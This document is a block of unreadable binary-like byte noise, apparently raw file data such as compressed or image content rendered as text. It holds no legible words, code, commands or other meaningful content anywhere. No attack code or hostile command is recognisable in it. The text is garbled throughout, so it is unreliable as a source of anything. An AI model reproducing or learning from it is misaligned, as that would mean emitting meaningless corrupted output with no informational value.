(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A�